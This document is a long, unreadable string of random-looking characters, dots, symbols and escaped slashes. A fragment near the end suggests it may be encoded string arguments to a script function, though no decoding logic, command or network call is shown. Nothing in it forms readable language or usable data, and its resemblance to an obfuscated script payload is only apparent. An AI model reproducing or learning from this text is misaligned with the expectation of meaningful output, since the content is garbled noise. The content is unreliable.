c.Fl5wEhEmF...waL.g.NIgo5E.ScmGDsGXoG\/\/wIG.sTghc;tf.mg@ dEgEgmC.tcsmNltmCGI.*pcRp5wIw:^C.CF 9mjGImhAqIhGFFoMFEG.Emwmw=yGkBmmEf.k.EZ.EBvN.8gZg D"1ZCZmnw.hGIihgwIMCkF+Gv4BAqn4)pGmm19]..CIwBCEIymB.GZcnFm)pZm.GBoc.eDGmhBg DBahmz.MGE.aIZxg_gN,EnBpdF.E#NF9[.GC.vgZDWp#gZCSIGimC.Z#DyFGdGoB8qCFGgCgmImnZDC0imwGjhngh38mF;B "wZyTi\\I..i.mI\/ChIjGmoEf.3.q!.Imw)Ih9.G.@Fk}RTBw.FBcdswpsh.wggEC.wBI.wMCZ0h.I0GgzqgBz.rG:=gIN pi...GE6. m.wsCrfFyNx.smc5h. EGmCwnF..mGgI.qiq3e==Zy.FT8yEBCB8I.Gy..wyCEyNG9DBD..*.>0ZhyB..+m oIdhnhVgZI0NmC"gS.IEGG.wh.giFgIS hmx3cDl3mb+zd. om8D^+m...ldyIehSm.TDifDhqCzCCiyICqAxh8Qzk+TE micewsrh.g.Dpwi<w.wG6GZSIQnfFhI.hEGF.eg#pjs3.jN.mGIC5wgZEyjI.g+FFNqhM.CfG&ly\/qFBEGJCa@.mg..m.E>.s.iZ6IkwS.rB\/yjTB.TmhGr..Fkl1CGCE$..mmhg.s4.VxmDg..yF.0.BZh"fhpIwmGE..Gha-jG.q.IF"1wig.S\'gsC8.Z.CC.IngoNuywcB?FwIiimGExhI.wGgvG.G.d.ghxF.GAwGFmmsDV&_xy=.mmiIF.pGm.w\/D.hB.mBgrUtmghRysmr..6.dIVCSgnCh..Cmi}.g?h\/nChs..mq0xmGmisjpig]gfg.fX.G1w0.g1rwIXe<m.UGZFmgg..olg+dwod80hwFd3wf4rwFI.gFmGqhG8n".D.hIwLs.guhhmMBmF%.pdsrc.ljZfwsFh+<C4kxhDZBwx.xsEw... .8q=h.n\\pgshg!]NF.E..GgI.p.CFDEb.|c\/pIFEFg30h}6Tg0gImk.4GG.:.GmnIs.9CS..C3ph.80Zy.gNGlCG.NFB.4.w:IZ<..gC.mDNFs4hw.CZxM.ggskmBz.hImwgy."\/uGmCsFZgDCG8GDxh.xFv.Z.NF4\/.wImkgBl.Fp.mDmmNG8.7j...4mZwSB.1mgfy.FInEmy2.xmFsm gFyKl\/0kIIwZ.m3GF.aSq.awggF.fmDpI ..w+kyy84.Mjg.N.D.zEGmIc8CmDEC&E.E8...B.=E.M.ZU.D.hFFCFGI.Ep.hCGgT.Gy:Fz:sDvCGHDDsG4v7wICs.8T.k3G3.DkmF8mI.F}rm..Zl.sh)N.mwFg,STw...wg"rG%.gIab2mpwwHG.teet.G.kZgGC.IhFoBf.r.T..<kEt=k.Gk,CGGj.J\/lMB.z"mmF..Fa.BGZ91I.m:.g..hQrg.mm.y\'pwyoLG.n.pehGBriBm?0GBlItE.=Eqt mB\/.t...CG0CjT.m.j.ENTmCmmawiMvI8NmxFj`wmpm8shw3.M.ZB.wacBim.GIyi.#E..Cf$vZ(...gJDw.Mg.tmwkhv.4GMgA.8DdI@686..ZwpZEh.h.SlE,xgxT.I.mqkth.It.ZCC.m#FFpm.Bj?whCm0>Imh.II(mI.AE.CZ\/hM.D<R.G50lZZ.h EIk[.Dg.8gkEgkIxKEhjE.`g.B.Z.x2.h.joDwE>aI.:fw.Gi|tz.wgNFC.F<tGzBf0jDgj.iIGE.j.:GsGO.I,jF.q.EE\'d.hmqqi.Z"w..>.M.yy..gkmGpBIn.BgEG9$gFId.0Zwy.BICZmg.m.ILcBmr.")\/TxmIG;hhrfB.GZ+g.Vwm.Fn.;mZ.isB.CC.D.\\gTBHZ2Z 1.wGCyzInmmFg.G1wGZ?.EF8;a.x.Fdh+nDSO7.lCwD"h.\/+\/GMCBmSjigGSBkmn.DCvhh.wyU\/.mh.$B.h..IzDetEIm.m..4FI.D.mD.=wZg.Di`g2D.+Ums..Cv.Z.m.x=Cw.mx.?r8m.<CTGCIImNk+(IMmzmmE..29FGp.CGC.gpG,M.Z:ZIcmGzq.sJ.*9Z.Zs. h20N"Eg.8F.tmINS8wC.0mIkFNrhnnpb#DD.t(skggIC3iGWHw;r|F..GFg1FCFwhgqS.hmp,\/hI\'T6IFww=y;4i.,hGgFG5Iu.m.wGBgKIB,GwGw8rp4G.Z Z.i+GyA.hBhxgCe.D.r.uz085>a Bwd9e8.%oGZCe.D2DwhGhGj.yl.FBjqiidMF?0G3yki...3wBG.l7x\/h}9G q"*Fw\/y.!xDv.I>hNImmS;.mD!gm.mmxmgw.x.FBc;P.BEh1.w.agaI.IplhIGS.k.GE+.C%DpIzBmSgByiawiwGgg.ha0m.<hwxd4 imk.mMFkm5CFf.}hCCy.g\/.gIBIPrFut=BD"pGBgopiCICsCZ.hm.EMG.m.rh.j...wGDfgFGmKmI0.ywBd)mynI2MOf8+xSD+pgiZjIhBDFGsgT.zD>p.Ep8MDI.FicIykCN kTB\/.5EGGbBhEZFsGwGF\/F..clG#Z0. mhh(rp.BCZph.Gja..hwZGpGmwBFbCGEwmXF5D2IFNc7ZgS..< .g?M.I.I+EDSZF.y+pwkjF<:Iw.Zggh..ZCGFG.D.ICxfpmZmGEdGm.BBmIQC..<CFmFmm@jE+ClS.6.nGiC.GwSkEBF7jzG.UucD.DBxmwpwG..:.:moNI.ws0GB.Cj..>.G.GtFFg.adjz0gm..d.wE P.0GwCy\/I..C..hG.MC\/hj>gBSa\/."x.Zrmmsjx<pmoi.DmZF1tGS,wlDDogZCBm.h.vDmGBiG]i.mg.Mpg.g.ggF< .IGI!ls.H\/.tQFGNlgw.V0mZ...k.r#.mmx..CBmgwiIC FyS.iG.[sx\/pF.M.>yS9ElwEG.S.smDZE*gDZEmG.g\/^gGiIx.wvBmigE3\/..NyAIw.gG4wJFc.6.QDBhCGih.mmwFCCxGkhmBIBs:gp\/:p.PS.aN.=C.Gl.mf.GFMPZIIGDq>G.lC"Gx.MdG:CghagmFIgD.ZR..Df..ImZDz..DgwFm0CGGpmeZmkGIsGIS4IjBEBxCI.w4.hFZqmgs=shCr0\\Fo3.G _.i.fS08ZpEe..49ZGwmIgGFg.Bj.&wC."cEhNFZRFLmZirCSwG!.ZCwDm6Ip0B"kcBx.gGI.Gm..i9Bvl.gThFc..B..S mi!.iFD.E@GmgiC.m.e0-F.cg!x.MmdCDj0.2Gr.tmmTFsGmm9IGylhHI5DNIgwiZFIi}mG.g\/mDFoht":..maroasam.EC.w.mMEIGzD.GC.atT=E&.2.kZZ.4.GZilmRws.GEy"EbgSw\/hhmnueil1ym.EymGvmEgZMII..sr3EM.?i=FpaGI.EE.CwDE.0E.hqrr"r.gkGC..gF.y.mD1wCsgBxGj98C\'jxGmG3YFCC.dzDZ.If+iwg.Z0?IZhhgwG\'.BG0..FCTTMoiIG.em.Bg.ZRmtBx"F`l.Gq...,0q<>g.dDwmnjbeg.Fr.TQGmD.GeqI.Ig.vFm7sLq)qm.GBBZsG1iZw.GrdC.0sF.shgI2fFF49wwjDHvIZ5DC>:j..wpwmghgBtwCliZI<y_M.9gCk!B5.Gq.n^Gmf..aoImCG.Dan.I.EIwi.3.2hh vIGTiGm*.Dxn.bmIC..E.C>pxIaGC..|...m=.FryE4p.GFEmGzN.h..iLgT..g.wd.y<aICgZ>xEJIi.mi.SZwGp.F.lEgs07@ az.gCFIqaEFDhZ.t.DnNmIFhCD.xtCZb.dIgG4sg.sIE.Bz:8B..?jGChhC."8pGhI.EGFm8.SsgC8>Mn..\\lh.g?mF9.cs.mEgIpGot.|CY89GTtNGE.pZhTiG.BimSgsmYFp3DGjC.GCI.md.+v.GFigZwAm.1ZawlmF.6CFME3sm.2hjFCzk.H..Iopl.GIG.8GgFm0s.lBcfgF<C.GDng.fG.I.yaR.m. sy.tFp.h0IDrG.NmImm.Z.E"m6Dggf1zz5IkmFhGo*.mmD.Nh.Ig.Ig]Dh:rr^p.hmh.BFgEC:.EExmEGE.sEsElIns.t4gFgFDGB.ahD..mimiZF.L.BN2eDudo..iN6.ggI.p+F0ilG=GaZfZqGrmF.[2Mk.ChDEIPUmsmhwhmm<q.%Gh>(F`ggmNC.gY.|.gEFkm=IFI6aG=SmZ0E..Gw0dBG3GGDIrwECthG.ZGG.B.l,GtBK8iNjW..f.FiCGdtoNGGxGggiINwNTnZ.LgowaCmCy,Cw\'.>FpZ>.G:C..nDh&sfGI8CD.NjD.PE.\/CXF4EDg.jQ#TGhgcNDC.BIenIDcFgC"E.Go"..mxF..G<Donw.EC:.1.1CDhDe.:IlB qziC.x.tCpGmhwCig.ZSKr.GDmD.I.gr.G-wda.Mg385ZB0C..Jmx.mIayotyt.m.iIh.N.Zr4<cGDImg g0gifZmD..E.9>1Dhpiaw0wBEEn.cch0G9mhtm.ZwISN.DIwG.h#)nC.lwc8wC.DC.s.8h1.8\/.IwgNISwF"wZ.hoBN0ZFSBjj.sZgchDIadDmmfhmIxZdFm4rECECy4rpsBmMrsFG9.NGE.NwImEJE.m8zn88.j...GGGg"JZG.vI<TGF Ck\/.ZwxGFE..S..m.mos.m..m:git\/mGFZhmI0IdDFF.xprGk=w9FirDIsgZdMIL.Fgmw.I{5kF&...Z..emwciGD.Eu0wE.\/:.h9GwmZmG.lx2VGIZEE6n?Fp.cskGG..m>ppR.Fnbw.gGhv6.< GmM(.CIwmF.BmgGmhjQFj.IZnyg.9g>Cr CI..TUmj2w.v4g0GgkG?GcG0)pBe7E&GEw2}.iN6.gh.G.m.B.,aa8v8hCMZ.x"E)m.axCqo4mgwmoGiZpg..Zmq<.7.m BH8gmnCh+FG.siw.iN.E.w>D9dqx.F[FwIIF.$h.JFmeQf n8hm4Fsy BGG<eoC2FYg.kGffdlImhtm. FhJL=EmsChgSEr82D..Glmbw.D..0xFhGis.wmshma..mqgCK.ID;5C8ZImFEI6gGUwCZRomBjc gBgFIt;1hFig.hE.pI!tI.mgGTh.C.GtDlDIz.....gim.zwAkg7kiFkskN.GyuggkGDhgp|DIFmBGZ.(mlgk.tF$.x..mgjqgcqm:GGCm.B9n.wLt0)...)..GG|I9mC.2.o;GxmGG.-cI`BwmC3k:yC\'is.mIZzsx1..g.P.SENIGy5mjaZCy..Zky.0wDiG.sim*4.s."."IS.g.IGSs&mgIoogE.IhDm.0.BGy.G3.}fwrEFZSIw.glNm5wim.pGh<gih.8msGlhis.E..ECdiBlGC.m0fF.jCd.IpIEdggs2oIyhG4.+g.k@DNmTlFS5Ea.  mxg\/f^\/.FxjbFFhBalmg.NG.I60g.nFGDvMgEZ.BNIfNc.gIFtj.gSjrIGyI0hgCagkGq\/Sc.mC.mM Ff.C8.w.EG.gogG...mE.BkGm.Z$sC.}NIdhnI8FZnIim.0.IoGI.qC0.dlwgF0hltkC.F..EEgmx9zEDG.o.g.(hFIEC.C.3 ggiFGk..E1.f8...GBZZgmT.ivBwh.V. SgrSg,B:x;:iGwZ.kir.I<E...}bgIZ.m.z.GZgwm4Gjd.;wO.pMDM..C&xGx.Nr.d0m.MG.BDoyZ.Cwg\/CDcFCI9Dm.GjQgE8wmhhw.\/bN.EB..G@B.Ist.:w.j1F.CIDxFGA\/6mhGEhgmI:Tx.i.IDw.IiDj:I{.?tOw`g-9.GhCmm.;.jEIPzJGcp..eIZinIjMF.bsw.o\/.fGnS.sGm.GCj8GCmF"h4$.HZ.Fk-m8tB4gdFrHwpC b.8:.aljgkBrGE,G.bQlzIww^gD":jhmGgZnGZoZE;CI.nGhmlaiF3pfaIEmF..m.Frg_hw..=mg>E.G=EzdpmCcwz.hc..u.Id&GK4G.agG.cBghd3EI}M.wExgxmE>EGZI;3?m:.LIy.Bf08G@i.GhIhmyEC.SiBZZ"E.h.\/.WGhG:..B60ZgI!.EMgm8.nI.4C8gG :GIGF."GmykaNh.F ZNImCGnBgwFS.DhM.zBg.n.to9:.n:^gpg.kgea.DIi".Es+.Bmgs5S.Ghm|ZG=tgSzIh...m.1BISrG.FEkThgms.8E9g;hEDmw4.i8 GGmF.IZ8oiFZs.GIpzmw.h5GFxwn.+IhSIE\/mIs.D.mZw:mc!Igbrej0.Z3@Eo\/\/;FiGbmiFkymC..knh4vGwZZSEG=hCc{BSpCckE.ZGC3CGqm.o.\/.wmDgm.I.@E.Zmh.fgGi.IN.FIm.wsk13.CI ."SgG.CjmjVEC.CMd 03.grCgg4w.HigGx..{shZi.;.C9.IIm.M2\/llliNcghfj.z.iG.gnq>mM.h"bwnIg>?0nFggx4wZgFm..x..fmaccmmjZFxkNm\/.tZEIIx..C.3.@Co. w.:.yM.zIildt1.GF.xGh.i;gImG.fElCjZIgGjihh52wwCM:Sy2G.km.fBgan@Fi]DFmEwhFI\\g..\/Z(h`I.GjFjqE&IGE..DqFn5t,..mGFEfEgZgC\/jGF.BGZ\/hSw..g[Gj5IhZ.nCI0miG-mohG=gwzhG.gm&Eh.GhUmxu..wmnTCywv9.TFmCh\/G.BtmI,.lN5wZBGk.gosgIxg m5.GpG.m\'gsFZigF9wmm"IC...E8mrmw.I8.zF.Np3AcGC.MvmgF.\/9q.M4GwsGGx8 hmlZIEszgrf0e,Bo..(.sCESE.nN.iq0ikcGAE.FDz.gix;dIF6gCsm..F.voIgFh..sgkBh!gg.dwjjvCgGsnlyRSC.wGG1.iC 2FG.>h..G..mi?2aBmEoFClkh>^E3..wgsgs.E=gG..5xn.h9C.`Sgk.tG<.. eG+Zbx4CBDG;98tjg..sjI9.g82BCC.4I...F.rhGEEEgoi^pC.r.FMgmcI ng.AGDyDmS.D\/GGm.E<FOC.I:9yl.,.k5GTm.lE.jF::m43FgIGE.FQDI..nFghCnfm5bFzgBo9.wmhvG".Ig%w8F.Z..gn+w.kDg..mFGnFy.Bms Gs hw@hC4.smGmq.+h.lIf.aDdI3FxCE.G.igt.h.GCnE..jG<.m.GG6..mimk Fzi.|M4k.hG.IrFmam;xwUgaErniBvQmC?8lCCgC.CmDmG.dCVEd.FhNcbIa.Ch.wSInw9syiBtn#FCkGCn3Zwzmhdw.BsGsnvNDG.*E.+G;xGGSvjqEwegpwl.m3o.xiGBgv.\/gf4rxmymG.FsGF.mjG=mEmZGTIgj.v1h?IBqmlhfDyG.Mm4m.N.hgM.gp@.Z[FlyMI8DpgEmxE.Fw.g..mG5jwEuIr6C..m4h9.g3.\/t.Gck.Ikm.v..lE\/m8hFIm.bZF"dwFi.h.m;ttgn1?.mh}m.wjm.Gts..j....hMIiIqJF..<m.gwpSG@Bx.x(8NCryI01GIBGC.FG.w(GGx.yF1$.i.JwGl6s9.FSmI.FHkZEgS.D0G.GC07.wc\\cZGhgmg.3cE.zw3GD.gk:DqnilZ.-vFl.xEESG1"IMqI.hd.\\.xhG#CgjC:Ehr9G. +ZFggqlZG:wDFyCEgmtj.Sm...gZa.wpf>S.Ik&3.Cgi?.vm.0ZEgckd.+.EpgmDGCr5E.hFCk<C;Mmm*wmF$cGD.GghiylihDCcB8hsCIsUBmo#GhImC.C.49g8.0GGx.ry3Bt.Fpv..O0"D," G8:Y.WG.B.tseZGm\/_tT\/.mgFohfFrj FFGF.Ff"mEwxhhFekFwFJ\/B..sk; F"EI.IxG]wmHrlGxFtlgq..mBiFh.F\/C.g*mITh.B.EmE.mmFGmS.OF gUgD..I.ymjnk.CE mgojFZ9s..EGwZplnTGSl[r6INFWMAG.CtGha.idN_BGkIhIFg.BBhwbE%.S.%,.i.hhwGmB.FJFuC.F32.IZEk=NgCD.Gghrmddkyi.Cl 4ig"lTm\/g.tJIy6t6o5.4F8F]w.wZFFg#.iFBEh$.EGI.ZD"giup9gw.*Eh>Ey.Cv.rB30ZBaGEIAFEjFgGEFGq.Zj2hJh CxE B.lG^FpFGG:leXZ=.!.fF1z.NGdwCgZoFy.\/nF.IWwycPC6.EnBNaGG.mSF*Gqb&IEe.GmHo.:hBFshMqIGx.Eh.ipC5r#hwN.G:@Axg.DAw:.pB4ZqjmK F6?"yFSF+gGCZhmGw.Wh=,.mcF|Ewg.umZD..hF0mi.Bl=icFBwG.gFFC..sufmwFJF8IExG88g+p9+p<0DFan.yV<.Gy_.wjGGD.Fi.I4GGnmt#.Cm.}gkZZz.BG 6.F5E)hZ.zhNgThkE)mokakI...sk.ghc\'.&y.m|m.gZ8.Zh..E!B.FgGGEci5I.gdG.w%.pCWBSEICy.my.nBi.CqtFFDFyrN.8y<GSDF0NImhIwDwIh .ythDm...\/8EiF.FFq?sgIFnG..bMw.(+.ZhE*F4GggUwgIqDDGMF1ymG9lIG=ymGZ<hwF&.hs?Fbg\\c6>m\/JOFIchitGDzH.CwfjB2@azw.GhB+.FCmNZ.FFg.C96s\/mdF.zGIZFI\/GddGCqmc\'FHDpTq%)`4GBE\/xw`ZG:cIBF2.ipqGL\/x3Zauh.GFD.Gpg"m!@3DirHxMg#MMkCc.i.kwI,rZ.\/kJ.w.\/Zir.GwZ63B qy.ZgFz.aYx.Y.MxgF.-.sKgnkigjm:.^2tgyG.GzwICFp.g>C.kF%G.w.GF2GD?fZidupwsGrtpCZnyswgz1c...mAC FFigCj.myg.fFdw4svm.I?ZnEG+hww@Up)FC.hmFC...BmB6F.hCFTiJumZ.p\'F.yFFifDiggND2Zo3D=FIGGvBc.]id..6p.i.Dso^F.R;GBFw.hgCFwOINg.E.sylgmC.CB\/gwavEiIpG.mFE..FmDCmgEG=B.g0G1mF.w8osblmMlGm.D=J+.mmGb.w8.".@#GCrtCFg0g.Z<FIDFG4v(uFm.CIFwFhm.l5eyF.aC=FYDDwzr.ilI.kTmw.Nsgm8=vg.1D5IcDFmFZm5Bj.xdBh.zE.F=cw.mIZpepLG.mDG<vy.Ek.ihC\/EFAgIFFIthhD.m.0Df;gCKFbNc.hhGFiFF"kdlsFF.f.GFwZr.3IBzF.h"GW+.Gmo,%Em4gDFbSqc.gm8F.\/yFmmIwGg0n.I<...@sYiG$EmgGblFGw6k.w.FxDGG.yZB4itF.W.SsipGvdDFFm.R*maZm.GGz3Gid<Cpym?MCBwDmh4A8EEgF^&GvthwSC.F8FZ.gm.GCaGr*C.EhmqoowIwmCBF.yG.q9m.F&IgGwhwFH..etmFpF=gq l|kBZ.dls.@gCllgtgmDdD3DDgSGIJggggqGr8.jgmZZIZZBaCzCF..hEpFc.CwG\/kZEIGGh.hCBZgm.`oGGwC.g:lmI}i&EmvGsZ.l2G.DCio.4B..wlFrs..lI4gx.wtB.m0gimImhE.glmMyC5.Ix@F.gI2gmpA9Ghg.ZCBF.mTlnwsBGhdw.cTm.g.iEg%8m>t.C?6G.+ljFf4kGyWFaBI.x+8.9l_Zn.m0rmkjmgBxNkZgGZ_EKgShFIj4pDhsNmvgI.IGh.hCFsmFHc +E.:@I.FGsgDh..hC.".ks..gBFTgrg.V ^aw#GIytShDDG \/z",..C.iF.F.C.\/mN9;MxEg.Zi4,....mqcDs..EhwE6GEwD0.BEs.vxh=u.9aIFa3F.jC.d>pk\/mVt.NGGqqgBgFGG!CFgynighmp]FwGaZCwGC.wZvzxGx..DmF.MI.F.MuEyFBGFFC=GBB7sm..gawS\/eZm.CbZxwIrgCFBIBwZA..E.Pr.wsl.Gg6gwpEht..d.wyDE(wChEGr 5rtDdBG)..h8FT=morNNeG1.8gkjj..mmEChh2FhGzf.=mBCIygksm.G.FIkI..T.DGCxZyZF(F2CaEriN8|.m n7.Eag8NB`mHIl.ZGmFxjiDF&MZG:i.mI.\/\\GFFg.=nyI>FD...xC.hehw.mKhC.FBGDy54rIAFCF6.U.ySFB=z.GU.=BiC.Fo.wGtD.3yZGFlsgrq.kE\/+G5vh"yn.j.mpBh.idBF"gF.GhmUlsEfDi.ggDEgFZhZS.rb.v\/ggIk.FdhFzZ4.rFm.iwuCs.s=.G.bF.ZG...xF.I..GGyEG.Z.EFFZI@<b.."wF^CC\/:IZI.GS..h.mg.hNoEG\/aSw.=N.mIIm..Fhx;*.\/pwqE.bFm.Em *.F"E\/f.Z.ngFc.z8..NMz.iwCmgEgZ.ZgIgsmoiIw..%cm"a.qc.F*TACFGFg.ZGnx\'\/8DI.8I\/EZpF0.FF..{SrB..FDnwpgFhs5rB.IzQdoyj8m=hN5pmhjwF8JhCyas>yeFGD854.GW3ZGoFhMZdw.Fg.GlE.oq0,.CFCjh.IDgB\/GBG8MZIN0..%yDpF6..DGFwnGIFIhgCwFI.ej\/}BEDF%wNG..wF. l5."oTh?F..fG.\'ChEdimm.4gk.EFF.CF?oYFCrEZmfN&t@GBnCGkgINxIGsq.m.Z.I.HFpE.8CxhD.q.?m.,FZ;WnEB^MzhCg8._wwIi...miEAyb.I4dCB.hwF`\/pmcGiCgpBCI.EzRomS..hC.G.xmIFgF.t:wC.ZD0Ey2Mmw9Dmi.gGhTs.0g.tZkmsZ..gEC..mm .FoF@g"\/Dm.wwIwwE0.iC-CpEuBh%oSh8dFm#u.kZBgBM1&g.yGmhp.5hImz.g+lS)9tJ\/.x. 9CZ.XGhy#M k..(.B FWDF.D.yI.xOEAg.I.mEhhxD%nIp.aww.Gk.;gImcEw.wF.\/BIGIk.MCi.DgZ4SG.n.Gh.wDgGn#3xGC.wIt.sE.G..CkIn0Gw3BDhxg.r..CGG;gBm.osImEm,gZ.GgZItk.ZG.uB1g.hIrvEmati\'yBBD:w.Eg.zj.7IDhFI>.wwGGg0FjM4BIB.y..GCkmh.].Zp.d.xgB Eg."asIFIFZG....G}jmGs..F..h;ghIhhsGt3+ M.t.nngc.gCNZB"wBdEmri948C2g.ihhIFCI.Z[gb5dIyEhwmECZxG2hgsIGFI.a.mZElh5IC8.ahhs.mypvC+. hggmk,g...F.;>p.D.EEGFtcw.8t(I.zGI.g.xCB.)@.g.mUtf.Z.DFc.NDf ".NSwm.:FF"wS3n.p.ECwTG%.m.wmvB\/B_Go.SlEF >m!ZDvIS0jw"..GmIabg.p..wF.stgh.;.h..gB1N.jGf40Sjwghysp.sovIgG#xjmgw.a*:DgfG.y.0qBFBEiGIs BwmtI.E9MgFFhmJ;tGeNDs3M3GmsIa\/nj.GGCZZmFIwIhzngtzp.m4F3yzGg9Eiw>IB.C.Mg5sChmgmjh n.iakg mq<pG.rm.lf$nGgsfwx0h.nggn8GENCw.M C8.:Z.xG8 Bng&IZomFhhmE0pcvgEmhmmC.IZ.:.g..nGgC_Gi.CggGg...NBqy.DGgI8Bq\/Ca6iIE 5M.Z.3.mm.. hymsd[mm.iDg3zyJFn,mw.=I 9XwCj80.D!sIy.aE.CIcgm@xc.GIdGIhhw.Z. p&o.GseC.ih;Ggr.IGG.h\/0..h.8o;CyImm.yCEGw.siF,;IEEFxpm.fGBZC M4 hIh.CxkCJpGt.ghGAEIhV mGZz.GFGq,4GFmm?.Em  (i.9..t..gm gDFBggiwoMG hwm..tCwE..nyvG#hBkmC.9mmt.v!gGD.whagt..EMtFghIwjM.IBmGBDai?;J!.).g5..IM.nv.0m.h,..-C80jh2Vh). C8H@ICFp.5. .D.\/mj.wGwp..Is8xCGi5I8hgm.mn.mIg0FglIdmt:m.$m.CiqmIZId.hGE 3.C.3irG.oFEIctpg9c.wia0cikm.mBC<.En. ggB.EbZ.Zl.wlhw.rIiISZDwwxmIC6ZMR\'gW98.h.sCC.frFti.BZC.mDIs0{2k...cm v8w.h ZFgCIT\/.NGCB18qfSI.axZI.mgv.8C.G.x..Zhy...Irj8h.pt.n..GB.g]\\ .G>BmEEmjzZntD8.EgmWppg.aG moZ..ZmTrag..M...mtwZIaE..w=.i.Cm1-Zg.hGZNnmE2Oniimhgr..ZIw.m0FmC.C.Cmx#S\'iTGZwmoCrmMZ} .xFuBq. Bw..gEh.hhID.vwi8..G.Gi8v9grvMsEsGCN.m.0FigN.9Zh2n.Thm-\/G .xhhjI.ng<s99z.mFw.xhm.y8CldQG.ZimDThwgmjFDZGZ`.=0gj5Ez...D\/z.mm.8w$;h mihggD=tD..iopFwkIv2.":FIrn.iwgmFB.EF\/CCZm4EBcND.l:BIhZg.xaG.Gnx*FMh.GjlsI...emGmhfgoFZ.Th+XC.wGm..C .Bmn.p"Cwc..8BC0kfBmw.,F.F.]y<g.QBZGym.Is.Z.ma.hNEFmd..DGh5FB00Zkpn..ESl.I j(hm.GsOEFGlGCFZ-kJmmCphxmoDgdg5I#r.I.` G.mBGzk2Zg1nG.ZK.?wk..nwh-gnG..h>%j&SDwxxgm3hgB..h gGkGios .hx.m.0w48...5*G...c0Dhlmm+\/hwG;j9G dEm.mBewy5tm3KC@ZZgyh>w.m.xg8y Cw(.Q.y.G..m.m.ng.Bdglpm.f..tG.It.pI8A7z!gDCnZk ]GG4oGI _wmm.IC d9Fg.odms .w...CTfm8.@.MDj...Cm+x0k>@.wyMg1.mVF .GxgCZ....mmCCw^8C.gsGn.GIwZi;\/Ggwxm\/hGG,B B.s3mB BCHfgyC$=jI2lkhGkVs2sdmE8a?mm2t.pF..EmFeob4E}Iim.FCwI..I.Dm>B.nn.`E"hs4:IB.mGhi.\/m2..B\/.yt;Dy .huhnrim.Es>h4iS;IyfF.0Gv M.ZkC.II.\/jGF!srm.ICmqI. j5.ous.GCIh6qmDGxDxi IiGmgKFx-olg@xTbBCa.zwMgIsg.bDmgG2#NCgc.jg wCCG....Ewr.Gugy.Dpmg?wi w.Dz.mi.Cv..gsNGnFBDfIx\'..Iw43pF.Z[xNwIrw..VmD.IZw?h.zq.*.imlFh.3t..c.S.Z.mGw.Sj.C,hmksZyGmCwE.F.Ni<Cg7FFm+kIK8s.BGm_1kCCEg.I+wmw!14.FDc.sng.;fCEgGNwg.nM;I ICrI"_.o78q;wgImGGk.CG CEwwg.PsiyoC.IlwM@hE d.;I.nN1sn GsxF"I.4fN.F.Em4mEwEF n..C.mhIwx?mVhhFrI.S=gEmv.CIB .xGwI.mBGwl\'MrmGZ.AmtyggbC$ZBCgm+kg C Ony.mI.EIhB.O .\/..Gg8\/w\'GBrGC1IygI;y.fGswD htafbBwiu .FBtmqVqZ8mhroh..GGBtNgu9!gF:msnEgD gw.wCNlc.oEhsxDDmltZDh.j.h 8gmlv>.phocB#..Dt..IIy.g.Mm9pat{. UNg;b\/mMmwCgIizl.CFHkoE..F BGttm8 k..yGIjd..ImDah@9yCCCZhIb.dms3GR ..GF 5g g*gD.1.GwCPg. x8gm9.\/..jFmpx.EBw.aj7d..G.Cg.h.gghk...n.wiwI.s9G Tm ..hm.Na2sn@ECkg..GgxMoN.kGC..B(0wN ;wGihBwap8sGm(imB.jB.gt>dm8mg.Z.M!w..ki.GEI;sD\'Zhn%F.X.G.N56DC..aDhkhBGixChI.F i `dhms$hm..BC.j.<FFZ0.N(h.w.i.?\/qGEChCmh.!;L...fGgm >c:E .xg7.ZBYci3Sm|..i;xg,.BCM.r=_N..I...FFw ShD.IGC4.Ck.mw0M+ m Bg.#6E!9C08k.hq.my. 0hx.G.FIiEmw.yFat;q'),sni('g5ZSCG ygc.yYhm.UACmUsI.i>.O.:wa8kS=gZBgAJgS..BrC_In.G..ltGYXh`.A.tYzJ.Cgx.fmjYgvF!(mEjwY.h1GCmBs.kl"Shcx.yqwA.IlBM.9.jw.FJYE4gTrtyAjIvJw+$4BAmDG.hgOGjim.sirg.nmm2vO5Ib%jAWCFAaGImmgI.jZAi,z.Nw}ghgggsAf`8F.0T\/I#tAiFxdAZykhJlJcwZ&5z$AhNAO.qJJxD.ID.Y...mg!..OYA81w.imhCpIGsZ.J.6N \/Ai3>4xZs"0m.q.A.2p. QA68_G.mbgZ...8..Ag.Jg. cD3GgxhC0]mIJ.2OHsEmtSoNNo.wgJ.E.Nhl9CEEG!.il..s;;kFO6.. .)BjjEm ".AhhIzBhFsvOwDq2kMG lFEc..FAI syxBmZSEAh.ImECgtjshwC.F.EvFJGkrjIF.Cn"g1hF..YFgI.CF=9BEm.mhmu. .BwKJSCGFCgY gYh..mhnsFmIA8zIChk.LB.xIChn 4K.Bg...hhwG.DqgT_FmEB.s"kaN.DJ.c.Z\/lIh\/*Eo=\/hxLGC.lJ.sgX]=\'kgBnDAI.. .C..AStY.OGSF.iMC\/op`Ia.mtIO.JiO.:<q.gOB..z.kv.tY hnEGih3g.1rEGwhghCG1-g.GZhNA).kICr.mBh#3oIww6YN4I[kO{.BAPJV.cs.4ss.7CJ5Ew.ySOCOSmIt.m.cvZz|Gghs]OCAA.gYIbnZC[da7p&GCC xJOGgwM8iim0O...G.F\/d.`#GEytNhBCJfJ{g.."D.]Oa.8ai=gm3gE>js.OF #s$gx..9YvwgE.mBpe ziCXDEO;AogrIvw.hh2YfZmDy.gdOhIm<VeImC0ONej.yygS)wFO[B3..%2S84wICImZxmi.J5g6EIsxl+WhKg}Z\\5m..>Yl>wYFg.(4y mFgMim,B\/s IB mtJ,AYBj^6sswShpwnC7IkikxAqixTvI2qFC8pY6<Y.j.rv?FhEixahIhZw.J!.`rgF IrNZ.pxEhmF!G0cISF..8cExS .AColih}hE.mZcmYgskhUAm.ws.tkpixl2M9hfmIgu4F0dcO)5w.6I9B2CCJNmvcgEu*JtJC .J4rGm0M.j.@^I&5.ygtICBmpoOAJjVaMC.sm0GvaC.dJ mHwwEeG8yFEay}FshCMwJywjFiIo.JFCkzygnYi.IAgyim\\Wh.a&AmCw.Om.Aim6vdIwrOqCI.Ea.2YVsCoDhg8A\'SpA\/c.O%J6.DBnJJE(JiyOa%}.ClBCtSOAA.kigZmp3ZJ?F..gMASC93g..EmDGC9EJSAOF.a9.IFCxh.gmg=EgO(4J.C$w..k.jJB!4ZhIY.tJgsIhEgmM(v.YIo.xmwyoZOJeYa.0.<.rqm@3%B LiDgYimIhCxJm.gII4#biN6;AS.A3zFBq>._SG5,.J\/GJ.yGCxshm+ ..m\/Sl.Y G\\a.sA Awg.1Cm4 mIwsEg.xAigCh.$.JmTm.ggwBBamghgp 